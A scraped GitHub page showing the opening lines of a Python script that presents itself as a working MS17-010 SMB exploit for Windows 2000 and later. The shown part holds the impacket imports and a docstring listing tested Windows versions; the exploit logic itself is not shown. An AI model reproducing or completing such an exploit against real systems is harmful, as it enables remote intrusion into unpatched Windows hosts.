 worawit Merge pull request #31 from zerosum0x0/ARMRT 83b3745 on Mar 29, 2018
2 contributors
1059 lines (897 sloc) 42.4 KB Raw Blame History
1 #!/usr/bin/python
2 from impacket import smb, smbconnection
3 from mysmb import MYSMB
4 from struct import pack, unpack, unpack_from
5 import sys
6 import socket
7 import time
8
9 '''
10 MS17-010 exploit for Windows 2000 and later by sleepya
11
12 Note:
13 - The exploit should never crash a target (chance should be nearly 0%)
14 - The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
15
16 Tested on:
17 - Windows 2016 x64
18 - Windows 10 Pro Build 10240 x64
19 - Windows 2012 R2 x64
20 - Windows 8.1 x64
21 - Windows 2008 R2 SP1 x64
22 - Windows 7 SP1 x64
23 - Windows 2008 SP1 x64
24 - Windows 2003 R2 SP2 x64
25 - Windows XP SP2 x64
26 - Windows 8.1 x86
27 - Windows 7 SP1 x86
28 - Windows 2008 SP1 x86
29 - Windows 2003 SP2 x86
30 - Windows XP SP3 x86
31 - Windows 2000 SP4 x86
32 '''
33